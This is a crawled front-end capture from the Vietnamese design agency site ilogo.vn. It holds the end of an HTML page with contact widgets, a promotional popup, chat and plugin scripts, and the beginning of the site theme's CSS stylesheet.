								d="M1474.4,867c13-16.8,26.6-32.6,48.9-36.9c42.9-8.7,83.1,19,83.7,62.5c1.6,108.7,1.1,217.3,0,326   c0,28.3-18.5,53.2-45.1,61.4c-27.2,10.3-58.1,2.2-76.1-21.2c-9.2-11.4-13-13.6-26.1-3.3c-49.4,40.2-105.4,47.3-165.7,27.7   c-96.7-31.5-136.4-107-147.2-198.8c-11.4-99.4,21.7-184.2,110.8-236.3C1331.5,804,1406.5,807.8,1474.4,867L1474.4,867z    M1282.1,1065.3c1.1,23.9,8.7,46.7,22.8,65.7c29.3,39.1,85.3,47.3,125,17.9c6.5-4.9,12.5-10.9,17.9-17.9   c30.4-41.3,30.4-109.2,0-150.5c-15.2-21.2-39.1-33.7-64.7-34.2C1323.3,942.5,1281.5,988.7,1282.1,1065.3z M1850.9,1068.6   c-4.3-139.6,87.5-243.9,217.9-247.7c138.5-4.3,239.6,88.6,243.9,224.4c4.3,137.5-79.9,234.7-209.7,247.7   C1961.2,1307.1,1848.7,1204.4,1850.9,1068.6L1850.9,1068.6z M1987.2,1055.5c-1.1,27.2,7.1,53.8,23.4,76.1   c29.9,39.1,85.8,46.7,125,16.3c6-4.3,10.9-9.8,15.8-15.2c31.5-41.3,31.5-110.8,0.5-152.1c-15.2-20.6-39.1-33.7-64.7-34.2   C2028.5,943.1,1987.2,987.6,1987.2,1055.5z M1803.1,960.5c0,84.2,0.5,168.4,0,252.6c0.5,38.6-29.9,70.6-68.5,71.7   c-6.5,0-13.6-0.5-20.1-2.2c-27.2-7.1-47.8-35.9-47.8-70.1V780.6c0-25.5-0.5-50.5,0-76.1c0.5-41.8,27.2-69,67.4-69   c41.3-0.5,69,26.6,69,70.1C1803.6,790.4,1803.1,875.7,1803.1,960.5z">
							</path>
							<path class="st2"
								d="M360.1,4.3h1782.5c195,0,353.1,158.1,353.1,353.1v1646.2c0,195-158.1,353.1-353.1,353.1H360.1   c-195,0-353.1-158.1-353.1-353.1V357.4C7,162.4,165.1,4.3,360.1,4.3z">
							</path>
						</g>
					</svg></span>
				<style type="text/css" media="screen">
					.st2 {
						fill: none;
						stroke: #fff;
						stroke-miterlimit: 10;
					}
				</style>
			</a>
			<a href="https://zalo.me/0965836899" target="_blank" class="txt">Chat qua Zalo</a>
		</li>
		<li>
			<a href="javascript:void(0)" alt="Gửi yêu cầu đến iLogo" id="popup">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" focusable="false" x="0px" y="0px" viewBox="0 0 512 512"
						style="enable-background:new 0 0 512 512;" xml:space="preserve">
						<path class="st0"
							d="M502.3,190.8c3.9-3.1,9.7-0.2,9.7,4.7V400c0,26.5-21.5,48-48,48H48c-26.5,0-48-21.5-48-48V195.6  c0-5,5.7-7.8,9.7-4.7c22.4,17.4,52.1,39.5,154.1,113.6c21.1,15.4,56.7,47.8,92.2,47.6c35.7,0.3,72-32.8,92.3-47.6  C450.3,230.4,479.9,208.2,502.3,190.8z M256,320c23.2,0.4,56.6-29.2,73.4-41.4c132.7-96.3,142.8-104.7,173.4-128.7  c5.8-4.5,9.2-11.5,9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5,64,0,85.5,0,112v19c0,7.4,3.4,14.3,9.2,18.9  c30.6,23.9,40.7,32.4,173.4,128.7C199.4,290.8,232.8,320.4,256,320L256,320z" />
					</svg></span>
			</a>
			<a href="javascript:void(0)" alt="Gửi yêu cầu đến iLogo" class="txt">Gửi yêu cầu</a>
		</li>
		<li>
			<a href="https://ilogo.vn/e-profile.html/" target="_blank" class="link_profile"><span>
					<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 512 512">
						<defs>
							<style>
								.cls-1 {
									fill: #777;
								}
							</style>
						</defs>
						<title>download-solid</title>
						<path class="cls-1"
							d="M216,0h80a23.94,23.94,0,0,1,24,24V192h87.7c17.8,0,26.7,21.5,14.1,34.1L269.7,378.3a19.37,19.37,0,0,1-27.3,0L90.1,226.1C77.5,213.5,86.4,192,104.2,192H192V24A23.94,23.94,0,0,1,216,0ZM512,376V488a23.94,23.94,0,0,1-24,24H24A23.94,23.94,0,0,1,0,488V376a23.94,23.94,0,0,1,24-24H170.7l49,49a51.24,51.24,0,0,0,72.6,0l49-49H488A23.94,23.94,0,0,1,512,376ZM388,464a20,20,0,1,0-20,20A20.06,20.06,0,0,0,388,464Zm64,0a20,20,0,1,0-20,20A20.06,20.06,0,0,0,452,464Z" />
					</svg>
				</span></a>
			<a href="https://ilogo.vn/e-profile.html/" target="_blank" class="txt">Hồ sơ năng lực</a>
		</li>
	</ul>
</div>
<style type="text/css" media="screen">
	.logoft img,
	.logo img {
		width: 94px;
		height: auto;
	}

	.logoft p {
		margin-bottom: 0;
	}

	.vanphong {
		font-family: m-SemiBold;
		font-weight: 500;
		font-size: 12px;
		text-transform: uppercase;
		color: #9bb7e1;
		font-size: 12px;
		padding-bottom: 5px;
	}

	div.address1,
	div.address2 {
		width: 100%;
		margin-top: 15px;
	}

	.diachi p {
		font-family: m-Regular;
		font-size: 12px;
		color: #fff;
		line-height: 1.9;
		margin-bottom: 9px;
	}

	.guiyeucau .widgettitle {
		display: inline-block;
		color: #9bb7e1;
		font-size: 14px;
		margin: 15px 0;
		font-weight: 600;
		text-transform: uppercase;
	}

	.form_design {
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}

	.form_design .box_input {
		width: 100%;
	}

	.form_design .box_part {
		width: 48%;
	}

	.guiyeucau textarea,
	.guiyeucau input {
		width: 100%;
		color: #fff;
		height: auto;
		margin-bottom: 20px;
		background: none;
		border-radius: 5px;
		padding: 12px 10px;
		box-shadow: none;
		display: block;
		text-indent: 5px;
		border: 1px solid #ccc;
		font-family: 'm-Regular';
	}

	.guiyeucau textarea::placeholder,
	.guiyeucau input::placeholder {
		color: #fff
	}

	.guiyeucau textarea {
		height: 100px;
	}

	.guiyeucau input[type="submit"] {
		color: #fff;
		background: #086ad8;
		border-color: #086ad8;
		border-radius: 100px;
		cursor: pointer;
		font-family: 'm-SemiBold';
		padding: 15px 25px;
		transition: .3s ease-in-out;
	}

	/* .guiyeucau input[type="submit"]:hover {
		background: var(--gray);
		color: var(--white);
		border-color: var(--gray);
	} */

	.fix-mark {
		position: fixed;
		bottom: 0;
		left: 0;
		z-index: 99999999;
		opacity: 0;
	}

	.fix-mark img {
		width: 330px;
		height: auto;
	}

	.fix-mark .fix-mark-btn {
		position: absolute;
		top: 96%;
		left: 50%;
		transform: translate(-50%, -70%);
		z-index: 99;
		cursor: pointer;
	}

	.fix-mark #myBtn {
		outline: none;
		background-image: linear-gradient(90deg, #3152ff 21%, #1a83ff 100%);
		color: #ffffff;
		text-transform: uppercase;
		font-size: 12px;
		padding: 6px 15px;
		border: none;
		cursor: pointer;
		border-radius: 30px;
	}

	.fix-mark .btn.btn-form.wow {
		-webkit-animation-duration: 1s;
		animation-duration: 1s;
		animation: 2s infinite;
		-webkit-animation-name: shakeX;
		animation-name: shakeX;
	}

	.fix-mark #myBtn:active {
		outline: none;
	}

	.fix-mark-wrap {
		position: relative;
	}

	.fix-mark-wrap svg {
		position: absolute;
		display: inline-block;
		top: -6px;
		right: -6px;
		z-index: 99;
		fill: #ffffff;
		cursor: pointer;
		background-color: #f68b34;
		border-radius: 50%;
		padding: 4px;
		width: 20px;
		height: 20px;
	}

	.hide_mark {
		display: none;
	}

	@media (max-width: 768px) {
		.fix-mark {
			position: fixed;
			bottom: unset !important;
			left: 50% !important;
			top: 50% !important;
			transform: translate(-50%, -50%) !important;
			width: 330px;
			height: 330px;
		}
	}

	@media(max-width: 480px) {
		.form_design .box_part {
			width: 100%
		}
	}

	#bttop {
		border-radius: 50%;
		padding: 2px;
	}

	#bttop svg {
		width: 13.5px;
		height: 15px;
	}
</style>
<div id="bttop">
	<!-- svg chevron up -->
	<svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none">
		<path
			d="M10.4212 18.5714L10.4212 4.28571L15.1212 8.98571C15.254 9.11961 15.412 9.22589 15.5861 9.29842C15.7602 9.37094 15.9469 9.40828 16.1355 9.40828C16.3241 9.40828 16.5108 9.37094 16.6849 9.29842C16.859 9.22589 17.017 9.11961 17.1498 8.98571C17.4158 8.71805 17.5652 8.35598 17.5652 7.97857C17.5652 7.60116 17.4158 7.23909 17.1498 6.97143L11.0069 0.842857C10.4736 0.306303 9.74916 0.00318936 8.99263 -3.74718e-07C8.24105 0.00695186 7.52248 0.309777 6.99263 0.842857L0.849769 6.97143C0.717509 7.10463 0.61278 7.26257 0.54156 7.43624C0.470341 7.60991 0.434025 7.79591 0.434689 7.98362C0.435352 8.17133 0.472982 8.35707 0.545427 8.53023C0.617872 8.7034 0.723715 8.8606 0.856913 8.99286C0.990111 9.12512 1.14806 9.22985 1.32173 9.30107C1.4954 9.37228 1.6814 9.4086 1.86911 9.40794C2.05681 9.40727 2.24255 9.36965 2.41572 9.2972C2.58888 9.22476 2.74608 9.11891 2.87834 8.98571L7.56405 4.28571L7.56405 18.5714C7.56405 18.9503 7.71456 19.3137 7.98247 19.5816C8.25038 19.8495 8.61374 20 8.99263 20C9.37151 20 9.73487 19.8495 10.0028 19.5816C10.2707 19.3137 10.4212 18.9503 10.4212 18.5714Z"
			fill="white"></path>
	</svg>
</div>

<div class="fix-mark" style="display: none !important">
	<div class="fix-mark-wrap">
		<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512" id="btn-mark">
			<path
				d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z" />
		</svg>
		<img src="https://ilogo.vn/wp-content/themes/icolor/images/img-pc.jpg" alt="">
		<div class="fix-mark-btn">
			<a href="https://icolor.vn/mung-sinh-nhat-13-nam-vung-vang-vuon-tam/">
				<div id="myBtn" type="button" class="btn btn-form wow">
					Nhận ưu đãi
				</div>
			</a>
		</div>
	</div>
</div>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
	var Tawk_API = Tawk_API || {},
		Tawk_LoadStart = new Date();
	(function () {
		var s1 = document.createElement("script"),
			s0 = document.getElementsByTagName("script")[0];
		s1.async = true;
		s1.src = 'https://embed.tawk.to/5ecb419ec75cbf1769eefdac/default';
		s1.charset = 'UTF-8';
		s1.setAttribute('crossorigin', '*');
		s0.parentNode.insertBefore(s1, s0);
	})();
</script>
<!--End of Tawk.to Script-->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<!-- <script src="https://kit.fontawesome.com/9f613a715c.js" defer></script> -->
<script src="https://ilogo.vn/wp-content/themes/icolor/js/fontawesome.js" type="text/javascript"
	charset="utf-8"></script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/fontawesome.min.js" type="text/javascript"
	charset="utf-8"></script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/wow.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" charset="utf-8" defer>
	$(function () {
		new WOW().init();
	});
</script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/main.js" type="text/javascript" charset="utf-8"
	defer></script>
<script type="text/javascript" charset="utf-8" defer>
	$(window).scroll(function (event) {
		if ($(this).scrollTop() >= 100) {
			$('#bttop').fadeIn();
		} else {
			$('#bttop').fadeOut();
		}
	});
	$('#bttop').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
	});
	$('#iconmenu').click(function (event) {
		$('body').toggleClass('disable');
		$('.menu-menu-1-container').toggleClass('active');
		$('header.header').toggleClass('gray');
	});

	// See more category
	$('#cate_semore').click(function (event) {
		$('.cate_desc_content').toggleClass('active');
		$('#cate_semore').addClass('hide');
		$('#cate_compact').addClass('show');
	});

	$('#cate_compact').click(function (event) {
		$('.cate_desc_content').toggleClass('active');
		$('#cate_semore').removeClass('hide');
		$('#cate_semore').addClass('show');
		$('#cate_compact').removeClass('show');
		$('#cate_compact').addClass('hide');
	});

	$('.search-home .icon-search').click(function (event) {
		$('.search-home').toggleClass('active');
	});

	$('div#mainmenu ul.menu li.menu-item-has-children ul.sub-menu li:nth-of-type(2) ul.sub-menu li a').attr('target', '_blank');
	$('div#mainmenu ul.menu>li.menu-item-has-children').click(function (event) {
		$(this).toggleClass('active');
		$(this).find('>ul.sub-menu').toggle(300)
	});

	// Banner left sự kiện
	setTimeout(() => {
		$(".fix-mark").css("opacity", "1");
	}, 5000);
	$('#btn-mark').click(function (event) {
		$('.fix-mark').toggleClass('hide_mark');
	});

	setTimeout(function () {
		$('#supportfix').addClass('active');
	}, 10000);
	// END LAZY LOAD IMAGES

	// MENU DESKTOP AND MOBILE EVENT

	const btn_call_form = $('#popup,  button.btn-primary,button.dangky, .blog_profile a.btn-primary, #tinhnang a.btn-primary, a.btn.btn-brand')

	btn_call_form.click(function (event) {
		callModal();
	});

	$('.modal .x').click(function (event) {
		callModal();
	});
	// END MENU DESKTOP AND MOBILE EVENT
	// DEFINE METHOD SHOW POP UP
	function callModal() {
		$('#guiyeucaupopup').toggleClass('show')
		$('body').toggleClass('disable')
		return false;
	}
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/icolor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://ilogo.vn/wp-admin/admin-ajax.php","nonce":"b114923e68"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ilogo.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"thin","contentsBorder":"medium","triggerSize":"50","debug":"0","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ilogo.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=6.9" id="fixedtoc-js-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ilogo.vn/wp-content/themes/icolor/css/style.css
body_size: 5500
content:
:root {
    --primary-color: #2d90ff;
    --black: #000;
    --white: #fff;
    --gray: #171b1e;
    --blue: #000654;
    --yellow: #fcc72f;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    zoom: 1;
}

html {
    font-size: 10px
}

@font-face {
    font-family: 'm-Bold';
    src: url("../fonts/Montserrat-Bold.ttf");
    font-display: swap;
}

@font-face {
    font-family: 'm-Black';
    src: url("../fonts/Montserrat-Black.ttf");
    font-display: swap;
}

@font-face {
    font-family: 'm-Medium';
    src: url("../fonts/Montserrat-Medium.ttf");
    font-display: swap;
}

@font-face {
    font-family: 'm-Regular';
    src: url("../fonts/Montserrat-Regular.ttf");
    font-display: swap;
}

@font-face {
    font-family: 'm-SemiBold';
    src: url("../fonts/Montserrat-SemiBold.ttf");
    font-display: swap;
}

.container {
    margin: 0 auto;
    position: relative;
    width: 1420px;
    padding: 0 15px;
}

.container1 {
    margin: 0 auto;
    position: relative;
    width: 1200px;
    padding: 0 15px;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

@media (max-width: 1420px) {
    .container {
        max-width: 100%;
    }
}

@media (max-width: 1200px) {
    .container1 {
        width: 100%;
    }
}

.col-sm-7 {
    width: calc(100% / 12 * 7);
    padding: 0 15px;
}

.col-sm-6 {
    width: calc(100% / 12 * 6);
    padding: 0 15px;
}

.col-sm-5 {
    width: calc(100% / 12 * 5);
    padding: 0 15px;
}

.col-sm-4 {
    width: calc(100% / 12 * 4);
    padding: 0 15px;
}

.col-sm-3 {
    width: calc(100% / 12 * 3);
    padding: 0 15px;
}

.col-sm-2 {
    width: calc(100% / 12 * 2);
    padding: 0 15px;
}

.col {
    width: 20%;
    padding: 0 15px;
    float: left;
}

.d-flex {
    display: flex;
}

.flex-wrap {
    flex-wrap: wrap
}

.align-items-center {
    align-items: center;
}

.primary-color {
    color: var(--primary-color);
}

li {
    list-style: none;
}

body {
    font-family: 'm-Regular';
    font-size: 14px;
    line-height: 1.4
}

body.disable {
    overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
b,
strong {
    font-family: 'm-SemiBold';
}

a {
    text-decoration: none;
}

img {
    width: auto;
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

input,
button,
textarea {
    outline: none;
}

section {
    position: relative;
    overflow: hidden;
}

table {
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
}

table tr td {
    vertical-align: top
}

.overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 9999;
    background: rgba(0, 0, 0, .5);
    display: none;
}

body.disable .overlay {
    display: block
}


/* config */

a.btn,
button.btn,
button.btn-primary {
    font-family: 'm-SemiBold';
    font-size: 14px;
    padding: 15px 25px;
    border-radius: 100px;
    color: #fff;
    background: #0c2292;
    transition: .4s ease-out;
    cursor: pointer;
    border: 1px solid #0c2292;
    outline: none;
}

a.btn:hover,
button.btn:hover,
button.btn-primary:hover {
    transform: translateY(-5px);
}

p {
    line-height: 1.4;
    margin-bottom: 9px;
}


/* ============= header ================ */

header.header {
    position: absolute;
    width: 100%;
    padding: 15px 0;
    top: 0;
    z-index: 99999;
    background: transparent;
    transition: .4s ease-out;
}

header.header>.d-flex {
    justify-content: inherit;
}

#iconmenu {
    display: none;
}

header.header .logo a svg,
footer.footer svg,
#guiyeucaupopup svg {
    fill: #fff;
}

header.header .logo a svg {
    /* fill: #000; */
    fill: #fff;
}


/* =============== css menu  ======================= */

div#mainmenu {
    align-items: center;
    justify-content: end;
    width: 100%;
}

div#mainmenu ul.menu {
    padding: 0;
    margin: 0;
    height: auto;
    display: flex;
    align-items: center;
    height: 100%;
    position: relative;
}

div#mainmenu .menu-menu-1-container>ul.menu>li {
    line-height: 50px;
    margin-left: 20px;
}

div#mainmenu ul.menu a {
    position: relative;
    padding: 0 15px;
    color: #000;
    /* color: #fff; */
    transition: .3s ease-out;
    font-family: 'm-Medium';
}

div#mainmenu ul.menu a:hover {
    color: var(--primary-color);
}

div#mainmenu ul.menu>li>ul.sub-menu {
    width: 100%;
    margin-top: 15px;
    padding: 15px 0px;
    border-radius: 7px;
    position: absolute;
    display: flex;
    flex-wrap: wrap;
    top: 100%;
    left: 0px;
    z-index: 2000;
    /* background: #ffffffcc; */
    background: #ffffff;
    visibility: hidden;
    opacity: 0;
    transition: .4s ease-out;
    min-width: 670px;
}

div#mainmenu ul.menu>li>ul.sub-menu>li {
    width: 50%;
    padding: 0 15px;
}

div#mainmenu ul.menu>li>ul.sub-menu>li>a {
    text-transform: uppercase;
    margin-bottom: 5px;
    cursor: context-menu;
    font-family: 'm-Medium';
}

div#mainmenu ul.menu ul.sub-menu li a {
    color: var(--blue);
    font-family: 'm-Regular';
    transition: .5s ease;
}

div#mainmenu ul.menu li.menu-item-has-children ul.sub-menu li {
    line-height: 2.5
}

div#mainmenu ul.menu ul.sub-menu li ul.sub-menu a:hover {
    font-family: 'm-Medium';
    padding-left: 25px;
}

div#mainmenu ul.menu>li.menu-item-has-children:hover ul.sub-menu {
    visibility: visible;
    opacity: 1;
}

.search-home {
    position: relative;
    width: 32px;
    height: 32px;
    margin-left: 20px;
    margin-right: 40px;
}

.search-home .icon-search {
    width: 32px;
    height: 32px;
    /* background: url('../images/white.svg.png') no-repeat; */
    transition: .3s ease-out;
    cursor: pointer;
    background-size: contain;
}

.search-home .icon-search svg.bi.bi-search {
    margin: auto;
    width: 100%;
    height: 100%;
    fill: #000000;
}


/* .search-home .icon-search:hover {
    background: url('../images/search_icon.png') no-repeat;
} */

.search-home .area-search {
    position: absolute;
    bottom: -100%;
    right: 0;
    /* background: #131620; */
    /* padding: 10px 15px; */
    transition: .3s ease-out;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
}

.search-home.active .area-search {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(75%);
    -moz-transform: translateY(75%);
    -ms-transform: translateY(75%);
    -o-transform: translateY(75%);
    transform: translateY(75%);
    border-radius: 20px;
    overflow: hidden;
}

.search-home .area-search form {
    display: flex;
    align-items: center;
}

.search-home .area-search form input {
    border: 1px solid #484848;
    background: var(--white);
    height: 37px;
    border-radius: 20px;
    width: 250px;
}

.search-home .area-search form input {
    padding: 10px;
}

.search-home .area-search form button {
    background: #484848;
    color: #ffffff;
    border: 1px solid transparent;
    width: 50px;
    height: 37px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    border-radius: 20px;
    margin-left: -35px;
}

.search-home .area-search form button svg {
    fill: #ffffff;
}

.iconed_center {
    align-items: center;
}

.iconed {
    display: inline-flex;
}

.consult__ico {
    display: inline-flex;
    width: 4.8rem;
    height: 4.8rem;
    border-radius: 50%;
    background: #fff;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    margin-right: 10px;
}

.consult__title {
    font-size: 1.4rem;
    display: block;
    color: #000000;
}

.consult .consult__phone {
    transition: all .2s ease;
}

.consult__phone {
    font-size: 1.8rem;
    font-size: 1.8rem;
    font-weight: 600;
    display: block;
    color: #000000;
}

.tablet-ico {
    width: 1.4rem;
    height: 2rem;
    fill: #000;
}

.index-baner__items {
    max-width: 34rem;
}

.index-baner-item.iconed {
    display: flex;
}

.iconed_start {
    align-items: center;
}


/* .index-baner-item {
    margin-bottom: 3.2rem;
} */

.iconed__ico {
    flex-shrink: 0;
}

.index-baner__ico {
    display: inline-flex;
    width: 3rem;
    margin-right: 1.6rem;
    align-items: center;
    justify-content: center;
}

.umbrella-ico {
    width: 2.7rem;
    height: 2.9rem;
    fill: #f90;
}


/* .imgslide.col-sm-6 {
    position: absolute;
    right: -50%;
    transform: translateX(-50%);
} */

.b {
    position: relative;
    width: 100%;
    height: 100%;
    max-width: 1420px;
    margin: auto;
    margin-left: auto;
    margin-right: auto;
    padding: 0 15px;
}

.owl-carousel .owl-stage-outer {
    overflow: unset;
}

.imgslide {
    width: 65%;
    position: absolute;
    top: 50%;
    left: 95%;
    transform: translate(-85%, -50%);
    display: block;
}

.a {
    width: 50%;
    overflow: hidden;
    position: absolute;
    z-index: 9;
    top: 50%;
    transform: translateY(-50%);
}


/* ============== css banner ===================== */

#banner {
    width: 100%;
    overflow: hidden;
    position: relative;
    height: 80rem;
    /* height: 100vh; */
    /* background-image: linear-gradient( to right, #0c2291, #2544e3); */
    background-color: #eff9ff;
}

.index-baner__hexagone {
    position: absolute;
    z-index: 0;
    top: -37%;
    right: -29%;
    width: 1497px;
    max-width: none;
    height: 1392px;
    pointer-events: none;
    display: none;
}

.content-slide {
    width: 100%;
    height: 100%;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    overflow: hidden;
}

.contentslide {
    /* width: 50%;
    overflow: hidden;
    position: absolute;
    z-index: 9;
    top: 50%;
    left: 15%;
    transform: translateY(-50%); */
}

.slide_text {
    margin-top: 80px;
}

.slide_text_item {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 25px;
}

.slide_text_item .text_item_img {
    margin-right: 10px;
}

.slide_text_item .text_item_img svg {
    width: 30px;
    height: 30px;
    fill: #f90;
}

svg.bi.bi-check-all {
    width: 40px;
    height: 40px;
    margin-top: -10px;
}

.contentslide h1,
.contentslide h2 {
    font-family: m-SemiBold;
    line-height: 1.1;
    margin-bottom: 15px;
    font-size: 34px;
    font-weight: 500;
    color: #17191a;
    letter-spacing: -0.5px;
}

.contentslide h1:nth-child(1),
.contentslide h2:nth-child(1) {
    margin-bottom: 5px;
}

.contentslide p {
    font-family: m-Regular;
    font-size: 17px;
    color: #000;
    line-height: 21px;
    margin-bottom: 9px;
}

.contentslide .homeBran button {
    margin-top: 25px;
    z-index: 2;
    outline: none;
    /* border: 1px solid var(--yellow);
    background-color: var(--yellow); */
    border: 1px solid #f90;
    background-color: #f90;
    box-shadow: none;
    line-height: 20px;
    cursor: pointer;
    color: #fff;
    transition: all 0.4s ease-in-out;
}

.contentslide .homeBran button:hover {
    -webkit-transition: all .25s 0s ease-out;
    transform: translateY(-5px);
}

.contentslide h2,
.contentslide p {}

.contentslide p {
    transition-delay: .07s;
}

.banner__image {
    opacity: 0;
    transform: translateX(55%);
    padding: 30px 0;
    transition: all 1.1s ease;
}

.banner__image img {
    width: 100% !important;
    max-width: unset;
}

.owl-item.active .banner__image {
    transform: translateX(0);
    opacity: 1;
    /* animation: pulsekey 2s infinite; */
}

.owl-item.active {
    transition: 0.5s ease-in-out;
}


/* ================ css about =================== */

section#about {
    padding: 50px 0;
    position: relative;
    overflow: hidden;
}

section#about li.widget {
    width: 48%;
    position: relative;
}

section#about>.d-flex {
    justify-content: space-between;
    align-items: center;
}

.top_box .title-top_box {
    color: var(--blue);
    font-family: 'm-Medium';
    font-weight: 500;
    font-size: 32px;
    margin: 0 0 20px;
}

.colum_tops strong.widgettitle {
    font-size: 18px;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.colum_tops ul li h2 {
    font-size: 14px;
    font-family: 'm-Regular';
    font-weight: 100
}

.colum_tops ul li a {
    background: url(../images/icon5.png) no-repeat scroll left center transparent;
    color: #14191D;
    font-family: m-Regular;
    font-size: 14px;
    padding-left: 10px;
    line-height: 25px;
    font-weight: lighter;
}

section#about p {
    font-family: 'm-SemiBold';
    font-weight: 100;
}

section#about a:hover {
    color: var(--primary-color);
}

section#about .itemkn {
    padding: 28px 30px;
    margin: 0 12px 24px;
    background: var(--white);
    box-shadow: 0 0 20px rgb(0 0 0 / 5%)
}

section#about .itemkn span.count {
    color: var(--blue);
    font-size: 40px;
    font-family: 'm-Medium';
}

section#about .dots-container {
    position: absolute;
    bottom: -80px;
    left: 50%;
    transform: translateX(-50%);
    width: calc(50% + 24px);
    height: 100%;
    padding: 0 30px;
    z-index: -3;
    display: block;
    text-align: center;
    margin-right: 5px;
}

section#about .dots-container.static {
    background-image: url('../images/back-sprite.svg#dot-view');
    background-position: 0 0;
    background-repeat: repeat;
    background-size: 25px 25px;
}


/* ============= css project home page ================ */

#project {
    width: 100%;
    overflow: hidden;
    position: relative;
}

.homecontent {
    overflow: hidden;
    background: #f6f9ff;
}

.homecontent .titlecategory {
    padding: 40px 0;
    width: 100%;
    margin: 0 auto;
}

.homecontent .titlecategory h2 {
    font-family: 'm-SemiBold';
    font-size: 24px;
    padding: 0 15px;
    color: var(--blue);
    text-align: center;
}

.showProject {
    width: 100%;
    position: relative;
    margin: 0;
    padding: 0px 30px;
    color: #fff;
    display: flex;
    flex-wrap: wrap;
}

.itemproduct {
    width: 100%;
    text-align: center;
}

.wrap-itemproduct {
    margin-bottom: 30px;
}

.itemproduct a {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    font-size: 12px;
}

.itemproduct a:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    font-family: "Font Awesome 5 Free";
    background-image: linear-gradient(180deg, #6a11cb, #005bea);
    visibility: hidden;
    opacity: 0;
    transition: all .4s ease-out;
}

.itemproduct a.img:hover:after {
    visibility: visible;
    opacity: .8;
}

.itemproduct .jet-portfolio__cover {
    color: #f54ea2;
    font-size: 25px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    z-index: 1;
    transition: opacity .4s ease;
}

.itemproduct .jet-portfolio__cover i {
    transform: scale(.5);
    transition: all .3s ease .1s;
}

.itemproduct:hover .jet-portfolio__cover {
    opacity: 1;
}

.itemproduct:hover .jet-portfolio__cover i {
    transform: scale(1);
}

.itemproduct img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .4s ease-out;
    transition: all .4s ease-out;
}

.itemproduct a:hover h3 {
    color: var(--primary-color);
}

.itemproduct a h3 {
    font-family: 'm-Regular';
    color: #505050;
    padding: 20px 0 10px;
    margin: 0;
    font-size: inherit;
    -webkit-transition: all .25s ease;
    transition: all .25s ease;
}

.xemthem {
    padding: 0 0 50px;
    display: block;
    margin: 0 auto;
    text-align: center;
}

.xemthem a {
    font-family: 'm-Medium';
    color: #fff;
